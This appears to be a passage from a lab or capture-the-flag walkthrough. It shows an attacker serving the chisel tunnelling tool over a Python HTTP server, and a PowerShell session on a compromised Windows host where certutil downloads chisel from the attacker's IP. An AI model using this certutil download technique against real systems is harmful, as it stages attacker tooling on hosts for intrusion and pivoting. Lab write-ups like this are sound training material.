 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.4 - - [09/Jun/2024 23:34:46] "GET /chisel_windows_amd64.exe HTTP/1.1" 200 -
10.10.11.4 - - [09/Jun/2024 23:34:51] "GET /chisel_windows_amd64.exe HTTP/1.1" 200 -
PS C:\users\svc_openfire> certutil.exe -urlcache -f http://10.10.14.3/chisel_windows_amd6
4.exe chisel.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
PS C:\users\svc_openfire>